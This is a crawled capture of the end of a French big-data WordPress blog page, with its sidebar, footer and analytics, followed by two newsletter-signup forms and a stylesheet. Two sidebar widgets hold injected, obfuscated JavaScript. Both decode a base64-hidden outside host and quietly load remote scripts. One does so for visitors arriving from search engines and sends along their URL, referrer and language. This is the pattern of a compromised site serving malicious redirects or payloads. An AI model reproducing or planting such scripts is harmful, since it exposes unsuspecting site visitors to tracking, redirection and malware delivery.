	<li><a href='https://big-data-fr.com/blog/2014/01/'>janvier 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/12/'>décembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/11/'>novembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/10/'>octobre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/206/09/'>septembre 206</a></li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DataImpact</h1>			<div class="textwidget"><a href='http://www.data-impact.fr/fr/'>DataImpact</a><br>
<a href='http://www.data-impact.fr/fr/'>DataImpact FR</a></div>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		<aside id="pubjess" class="widget" style=" height:310px; text-align:center; width:300px;">
	        		</aside>
	</div><!-- #secondary -->

 


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="footer-container">
            <div id="footer-navigation"> 
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>            </div> 
            
            
        	            <div id="footertext">
           <a href="https://twitter.com/share" class="twitter-share-button">Tweeter</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<a href="http://big-data-fr.com/mentions-legales" target="_blank">Mentions légales</a> </div> 	
			        	 
            
                       <div class="site-info">
                                <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Coller Theme by <a href="http://rohitink.com" rel="designer">Rohit Tripathi</a>.            </div><!-- .site-info -->
          
        </div><!--#footer-container--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11317307-7', 'maths-fi.com');
  ga('send', 'pageview');

</script>


<script type='text/javascript' src='https://big-data-fr.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "3ea583dfdc"
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/navigation.js?ver=20120206' id='coller-navigation-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/skip-link-focus-fix.js?ver=20130115' id='coller-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout_long.php
body_size: 511
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
input {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout_long.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tr><td colspan="4"><b>Inscription Newsletter</b></td></tr>
				<tbody><tr><td><input name="email" size="18" type="text" value="Email" onFocus="if(this.value=='Email') {this.value=''}" onBlur="if(this.value=='') {this.value='Email'}"  ></td>
				<td><input name="email2" size="18" type="text" value="Confirmation d email" onFocus="if(this.value=='Confirmation d email') {this.value=''}" onBlur="if(this.value=='') {this.value='Confirmation d email'}" ></td>
				<td><input name="question" size="6" type="text" value="mettre 4" onFocus="if(this.value=='mettre 4') {this.value=''}" onBlur="if(this.value=='') {this.value='mettre 4'}"></td>
				<td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout.php
body_size: 426
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tbody><tr><td width="140">Email:</td><td><input name="email" size="20" type="text"></td></tr>
				<tr><td>Confirmation:</td><td><input name="email2" size="20" type="text"></td></tr>
				<tr><td>Test (mettre 4)</td><td><input name="question" size="5" type="text"></td></tr>
				<tr><td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/css/mysocials.css
body_size: 243
content:
/* Styles css pour le plugin Socials Plugin */
#wp-socials {
    width:100%;
    min-height:29px;
    position: relative;
    text-align:left;
}

.wp-socials textarea,
.wp-socials input[type="text"],
.wp-socials input[type="password"],
.wp-socials input[type="file"],
.wp-socials input[type="button"],
.wp-socials input[type="submit"],
.wp-socials input[type="reset"],
.wp-socials select { float:right;}

.wp-social-espace5 { margin-bottom: 5px; }
.wp-social-espace8 { margin-bottom: 8px; }
